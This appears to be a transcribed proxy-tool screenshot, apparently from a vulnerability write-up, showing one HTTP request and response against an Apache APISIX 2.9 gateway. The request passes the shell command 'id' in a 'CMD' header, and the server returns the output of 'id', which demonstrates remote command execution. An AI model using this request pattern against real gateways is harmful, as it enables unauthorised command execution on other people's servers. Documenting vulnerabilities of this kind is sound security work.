 Request TEXT HEX 热加载标签 URL 历史
1 GET /LQsRF0 HTTP/1.1
2 Host: your-ip:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
105.0.5195.102 Safari/537.36
7 Connection: close
8 CMD: id
9 Cache-Control: max-age=0
Response TEXT HEX 224ms 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 02:58:28 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody) groups=99(nobody)
9
10